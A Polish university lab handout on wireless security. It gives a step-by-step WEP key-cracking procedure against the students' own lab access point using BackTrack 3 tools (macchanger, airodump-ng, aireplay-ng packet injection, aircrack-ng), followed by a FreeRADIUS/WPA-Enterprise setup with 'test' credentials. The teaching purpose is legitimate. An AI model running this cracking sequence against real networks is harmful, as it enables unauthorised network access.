Laboratorium nr. 3

Przedmiot: Sieci bezprzewodowe

Czas trwania: 3h

Temat :

Zabezpieczanie transmisji oraz dost

ę

pu w sieciach bezprzewodowych

1)

Łamanie zabezpieczeń protokołu WEP

Przygotować środowisko według poniższego schematu.

SSID=”Lab1-

<nr_podgrupy>”

Access Point

z WEP

PC1

BackTrack 3

Ustawić następujące parametry na Aceess Poincie:

a) uwierzytelnianie – WEP

b) numer kanału – ((<nr_podgrupy>-1)*5+1) mod 12

c) 40 bitowy klucz

Podłączyć Pc1 z Access Pointem i generować dużo ruchu sieciowego. Na BackTrack 3

wykonać próbę odzyskania klucza sieciowego wykorzystując narzędzia zawarte w systemie

Backtrack 3 uruchamianego z nośnika USB.

Procedura łamania hasła protokołu WEP

1) Należy przestawić kartę bezprzewodową w tryb monitor

modprobe -r iwl3945

modprobe ipwraw

iwconfig // sprawdzenie nazwy interfejsu bezprzewodowego

airmon-ng stop [device]

i

fconfig [interface] down

2) Zmiana adresu MAC karty sieciowej i wystartowanie karty w trybie monitor.

macchanger --mac 00:11:22:33:44:66 [device]

airmon-ng start [device]

3) Przechwytywanie pakietów wybranej sieci

airodump-ng [device] //podsłuch wszystkich sieci w zasi

ę

gu

airodump-ng -c [channel] -w [network.out] –-bssid [bssid] [device]

4) Sztuczne generowanie dużej ilości ruchu sieciowego w celu przyspieszenia procesu

łamania hasła (uruchomione w odrębnych shellach)

aireplay-ng -1 0 -a [bssid] -h 00:11:22:33:44:66 -e [essid] [device]

aireplay-ng -3 -b [bssid] -h 00:11:22:33:44:66 [device]

aireplay-ng -2 -p 0841 -c FF:FF:FF:FF:FF:FF -b [bssid] -h 00:11:22:33:44:66

[device]

5) Próba łamania hasła

aircrack-ng -n 64 -b [bssid] [filename]-01.cap

2)

Uwierzytelnianie klientów za pomocą serwera RADIUS



Skonfigurować połączenia sieciowe według poniższego schematu

.

Ustawić następujące parametry :

a) uwierzytelnianie – WPA-Enterprise w oparciu o serwe r uwierzytelniający RADIUS

b) numer kanału – ((<nr_podgrupy>-1)*5+1) mod 12

Na serwerze RADIUS stworzyć konta użytkowników. Dokonać próby uwierzytelnienia

klienta z PC1 i PC2

Zadania wykonać dla Access Pointa Linksys i Cisco.

Jako sewer RADIUS użyć

oprogramowania FreeRADIUS na systemie Linux

Etapy konfigurowania FreeRADIUSa

Dodanie wpisu do pliku /usr/local/etc/raddb/cliens.conf:

client <adres_ip>/<maska_podsieci> {

secret = test

}

Dodanie użytkownika test do bazy do pliku /usr/local/etc/raddb/users:

test Cleartext-Password := "test"

Uruchomienia demona w trybie debug:

radiusd -X -f

Wyszukiwarka

Podobne podstrony:

PO lab 5 id 364195 Nieznany

lab [5] id 258102 Nieznany

lab [1] id 258099 Nieznany

chemia fizyczna lab id 112228 Nieznany

Lab 4 id 257946 Nieznany

Lab 1 id 257555 Nieznany

fcs lab 5 id 169065 Nieznany

Bsi 08 lab id 93519 Nieznany

lab(2) id 258733 Nieznany

lab 3 2 id 259509 Nieznany

lab [3] id 258100 Nieznany

LAB 9 id 258268 Nieznany

Arduino Lab 1 id 68202 Nieznany

Pr 1st 1 1 m01 lab id 382178 Nieznany

ModSym lab id 305590 Nieznany

Lab 8 id 258226 Nieznany

IO lab 2 id 219711 Nieznany

P 2013 lab P id 797792 Nieznany

cw lab 1 id 122230 Nieznany

więcej podobnych podstron